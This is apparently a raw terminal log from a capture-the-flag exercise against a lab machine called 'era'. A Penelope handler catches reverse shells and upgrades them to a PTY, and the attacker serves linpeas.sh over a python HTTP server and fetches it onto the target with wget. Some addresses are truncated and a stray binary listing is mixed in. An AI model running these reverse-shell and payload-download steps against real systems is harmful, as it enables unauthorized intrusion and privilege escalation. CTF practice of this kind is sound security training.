 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era-10.10 -Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Got reverse shell from era-10.10 -Linux-x86_64 😍 Assigned SessionID <2>
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/era~10.10.11.79_Linux_x86_64/2025_08_05-06_49_55-169.log 📜
yuri@era:~$ ls
[+] Got reverse shell from era-10.10 79-Linux-x86_64 😍 Assigned SessionID <3>
yuri@era:~$ wget http://10. /linpeas.sh
--2025-08-05 09:53:22--  http://10. linpeas.sh
Connecting to 10.10.16.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839766 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===============================================>] 820.08K 195KB/s in 4.2s
2025-08-05 09:53:28 (195 KB/s) - ‘linpeas.sh’ saved [839766/839766]
yuri@era:~$
latex-wordcount@ llvm-modextract-18@
laudanum* llvm-modextract-19@
lbd* llvm-mt-17@
lc* llvm-mt-18@
lcdgps* llvm-mt-19@
lconvert@ llvm-nm-17@
ld@ llvm-nm-18@
ld64.lld-19@ llvm-nm-19@
ldapadd@ llvm-objcopy-17@
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ cp /usr/bin/linpeas .
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ ls | grep linpeas
linpeas
linpeas.sh
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [05/Aug/2025 06:53:25] "GET /linpeas.sh HTTP/1.1" 200 -